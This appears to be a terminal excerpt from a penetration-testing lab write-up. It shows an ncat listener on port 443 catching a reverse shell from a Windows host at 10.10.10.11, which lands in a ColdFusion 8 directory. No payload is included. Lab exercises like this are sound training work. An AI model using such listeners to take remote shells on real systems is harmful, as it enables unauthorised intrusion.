 ❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49334.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>